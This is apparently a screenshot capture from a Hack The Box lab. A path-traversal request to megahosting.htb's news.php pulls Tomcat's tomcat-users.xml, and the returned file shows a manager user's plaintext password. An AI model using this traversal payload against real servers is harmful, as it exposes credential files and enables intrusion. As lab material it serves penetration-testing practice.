 view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml 170%
Google Parrot OS Community Docs Git CryptPad | Privacy Pentest Learn | Donate | Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Hack The Box
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48